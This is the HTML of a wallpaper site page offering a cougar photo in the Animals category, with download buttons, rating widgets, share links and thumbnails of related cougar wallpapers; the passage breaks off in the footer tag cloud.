<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/pictures-of-cougar-scaled/">Pictures of Cougar</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/cougar-wallpapers-2/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/cow/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg" title="Pictures of Cougar" target="_blank" class="opacity2"><img width="1083" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-1083x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Pictures of Cougar" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-1083x720.jpg 1083w, https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-496x330.jpg 496w" sizes="(max-width: 1083px) 100vw, 1083px"/><noscript><img width="1083" height="720" src="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-1083x720.jpg" class="img30a wp-post-image" alt="Pictures of Cougar" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-1083x720.jpg 1083w, https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-496x330.jpg 496w" sizes="(max-width: 1083px) 100vw, 1083px"/></noscript></a></div></div></div></div></div><center> 
<a download="pictures-of-cougar-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-26743" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="1595c7e7dd"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_26743_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(26743, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26743_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(26743, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26743_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(26743, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26743_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(26743, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26743_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(26743, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Pictures of Cougar"/><meta itemprop="headline" content="Pictures of Cougar"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2020-02-11T07:06:25+00:00"/><meta itemprop="dateModified" content="2021-10-11T04:37:27+00:00"/><meta itemprop="url" content="https://www.wallpics.net/pictures-of-cougar-scaled/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/pictures-of-cougar-scaled/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="85"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-26743-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2560x1702px<br><br>
<i class="fa fa-eye fa-lg"></i> 7845 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a> • <a href="https://www.wallpics.net/tag/cougar-wallpapers/" rel="tag">Cougar Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/pictures-of-cougar-scaled/"><strong>Pictures of Cougar</strong></a> posted in <strong><a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></strong> category and wallpaper original resolution is <strong>2560x1702px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a>, <a href="https://www.wallpics.net/tag/cougar-wallpapers/" rel="tag">Cougar Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/pictures-of-cougar-scaled/&amp;t=Pictures of Cougar" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Pictures of Cougar - &url=https://www.wallpics.net/pictures-of-cougar-scaled/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/pictures-of-cougar-scaled/&media=https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg&description=Pictures of Cougar" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/pictures-of-cougar-scaled/&amp;title=Pictures of Cougar" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/cougar-wallpapers-2/" title="Cougar Wallpapers 2"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/cougar-wallpapers-2/" title="Cougar Wallpapers 2"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/cow/" title="Cow">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/cow/" title="Cow"><img width="608" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cow-608x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cow-608x330.jpg 608w, https://www.wallpics.net/wp-content/uploads/2020/02/Cow-1328x720.jpg 1328w" sizes="(max-width: 608px) 100vw, 608px"/><noscript><img width="608" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cow-608x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cow-608x330.jpg 608w, https://www.wallpics.net/wp-content/uploads/2020/02/Cow-1328x720.jpg 1328w" sizes="(max-width: 608px) 100vw, 608px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-26742" data-post-type="none"><a title="Cougar Wallpapers 2" href="https://www.wallpics.net/cougar-wallpapers-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg" alt="Cougar Wallpapers 2" height="330"/></a> </li><li data-position="1" data-poid="in-26739" data-post-type="none"><a title="Cougar Wallpapers" href="https://www.wallpics.net/cougar-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-528x330.jpg" alt="Cougar Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-26738" data-post-type="none"><a title="Cougar Wallpaper for PC" href="https://www.wallpics.net/cougar-wallpaper-for-pc-scaled/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpaper-for-PC-scaled-528x330.jpg" alt="Cougar Wallpaper for PC" height="330"/></a> </li><li data-position="3" data-poid="in-26736" data-post-type="none"><a title="Cougar Pictures" href="https://www.wallpics.net/cougar-pictures-scaled/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="4" data-poid="in-26734" data-post-type="none"><a title="Cougar Pics" href="https://www.wallpics.net/cougar-pics-scaled/" class="wp_rp_thumbnail"><img width="504" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg 504w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-1099x720.jpg 1099w" sizes="(max-width: 504px) 100vw, 504px"/><noscript><img width="504" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg 504w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-1099x720.jpg 1099w" sizes="(max-width: 504px) 100vw, 504px"/></noscript></a> </li><li data-position="5" data-poid="in-26731" data-post-type="none"><a title="Cougar Photos" href="https://www.wallpics.net/cougar-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg" alt="Cougar Photos" height="330"/></a> </li><li data-position="6" data-poid="in-26729" data-post-type="none"><a title="Cougar images" href="https://www.wallpics.net/cougar-images-scaled/" class="wp_rp_thumbnail"><img width="548" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg 548w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg 1195w" sizes="(max-width: 548px) 100vw, 548px"/><noscript><img width="548" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg 548w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg 1195w" sizes="(max-width: 548px) 100vw, 548px"/></noscript></a> </li><li data-position="7" data-poid="in-26728" data-post-type="none"><a title="Cougar Laptop Wallpapers" href="https://www.wallpics.net/cougar-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg" alt="Cougar Laptop Wallpapers" height="330"/></a> </li><li data-position="8" data-poid="in-26725" data-post-type="none"><a title="Cougar Desktop Wallpapers" href="https://www.wallpics.net/cougar-desktop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Desktop-Wallpapers-528x330.jpg" alt="Cougar Desktop Wallpapers" height="330"/></a> </li><li data-position="9" data-poid="in-26724" data-post-type="none"><a title="Cougar Desktop" href="https://www.wallpics.net/cougar-desktop-scaled/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Desktop-scaled-528x330.jpg" alt="Cougar Desktop" height="330"/></a> </li><li data-position="10" data-poid="in-26721" data-post-type="none"><a title="Cougar Background images" href="https://www.wallpics.net/cougar-background-images-scaled/" class="wp_rp_thumbnail"><img width="442" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg 442w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-964x720.jpg 964w" sizes="(max-width: 442px) 100vw, 442px"/><noscript><img width="442" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg 442w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-964x720.jpg 964w" sizes="(max-width: 442px) 100vw, 442px"/></noscript></a> </li><li data-position="11" data-poid="in-26720" data-post-type="none"><a title="Cougar Computer Wallpapers" href="https://www.wallpics.net/cougar-computer-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Computer-Wallpapers-528x330.jpg" alt="Cougar Computer Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-26716" data-post-type="none"><a title="Cougar 5" href="https://www.wallpics.net/cougar-5/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-5-528x330.jpg" alt="Cougar 5" height="330"/></a> </li><li data-position="13" data-poid="in-26717" data-post-type="none"><a title="Cougar Background" href="https://www.wallpics.net/cougar-background/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-528x330.jpg" alt="Cougar Background" height="330"/></a> </li><li data-position="14" data-poid="in-26713" data-post-type="none"><a title="Cougar 4" href="https://www.wallpics.net/cougar-4-scaled/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="15" data-poid="in-26712" data-post-type="none"><a title="Cougar 3" href="https://www.wallpics.net/cougar-3-scaled/" class="wp_rp_thumbnail"><img width="412" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg 412w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-898x720.jpg 898w" sizes="(max-width: 412px) 100vw, 412px"/><noscript><img width="412" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg 412w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-898x720.jpg 898w" sizes="(max-width: 412px) 100vw, 412px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a 